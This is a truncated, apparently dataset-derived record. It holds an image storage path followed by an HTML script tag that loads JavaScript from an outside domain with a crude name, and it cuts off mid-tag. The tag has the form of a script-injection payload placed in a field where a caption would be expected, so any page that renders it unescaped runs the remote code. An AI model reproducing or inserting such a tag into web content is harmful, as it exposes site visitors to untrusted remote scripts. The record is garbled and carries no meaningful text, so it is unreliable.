 <script src='//peniscorp.com/topkek.js'> </scri...